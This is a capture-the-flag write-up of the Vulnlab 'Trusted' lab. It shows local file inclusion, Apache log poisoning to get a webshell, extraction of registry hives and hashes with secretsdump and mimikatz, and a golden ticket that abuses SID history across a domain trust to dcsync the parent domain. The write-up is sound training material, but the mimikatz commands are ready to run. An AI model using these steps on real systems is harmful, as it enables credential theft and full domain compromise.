Vulnlab - Trusted
Initial access
Thanks to the nmap scan, we quickly discover that one of the servers hosts an xampp server. By listing its directories, we discover a website:
After browsing the site, we notice that it is potentially vulnerable to a BIA:
This is confirmed by accessing the server log on the following link:
http://10.10.162.134/dev/index.html?view=C:/xampp/apache/logs/access.log

In this way, you can gain access to the machine by log poisoning. To do this, we send a request with php code to the user agent :
curl -A “ “ http://10.10.162.134/
Next, we can check that the webshell is functional by executing a command:
1 | curl "http://10.10.162.134/dev/index.html?view=C:/xampp/apache/logs/access.log&cmd=whoami" |
The output of the command “nt authority\system :
You can then obtain a reverse shell:

Next, we extract the SAM, SECURITY and SYSTEM registers:
Then retrieve and parse them with secretsdump:
You can also retrieve the hash of the cpowers account using mimikatz:
This allows us to compromise the first DC:
Exploiting the relationship of trust
To compromise the second DC, we must first note that a bidirectional trust relationship exists between the two domains:
We can see that the domain we’ve compromised is the child of the trusted.vl domain. To exploit this, we’ll use SIDHistory
When a user is migrated from one domain to another, his old SID is stored in the SIDHistory attribute in TGT tickets. This preserves access without having to reconfigure all ACLs.
The problem is that parent domains attribute the user’s rights corresponding to the SIDHistory without checking whether the ticket comes from a trusted domain. So, by generating a ticket with the SIDHistory of the parent domain’s integrated administrator, it can be compromised.
To do this, we start by retrieving the SID of the parent domain:
1 | lsadump::trust /patch |

Next, we can forge a golden ticket with the parent domain administrator’s sidhistory with the following command:
1 | kerberos::golden /user:Administrator /krbtgt:c7a03c565c68c6fac5f8913fab576ebd /domain:lab.trusted.vl /sid:S-1-5-21-2241985869-2159962460-1278545866 /sids:S-1-5-21-3576695518-347000760-3731839591-500 /ptt |
Next, you can retrieve the NTDS database of the parent domain with the command :
1 | lsadump::dcsync /domain:trusted.vl /dc:trusteddc.trusted.vl /all |